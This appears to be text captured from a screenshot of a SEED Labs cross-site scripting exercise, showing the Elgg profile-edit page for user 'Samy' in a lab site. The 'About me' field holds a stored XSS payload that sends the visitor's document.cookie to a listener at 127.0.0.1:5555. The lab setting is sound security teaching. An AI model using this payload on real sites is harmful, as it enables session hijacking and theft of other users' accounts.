 Edit profile : XSS Lab Site - Mozilla Firefox
En
5:14 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
90%
Most Visited SEED Labs Sites for Labs
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
<script>
document.write('<img src=http://127.0.0.1:5555?c='+escape(document.cookie)+' >');
</script>
Public
Brief description
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics